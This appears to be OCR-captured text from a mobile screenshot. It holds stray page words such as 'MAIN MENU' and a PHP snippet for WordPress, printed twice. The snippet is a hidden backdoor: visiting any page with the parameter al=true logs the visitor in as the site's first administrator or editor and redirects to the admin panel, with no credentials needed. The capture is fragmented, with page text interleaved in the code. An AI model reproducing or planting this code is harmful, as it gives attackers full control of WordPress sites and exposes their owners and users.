
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Danske On-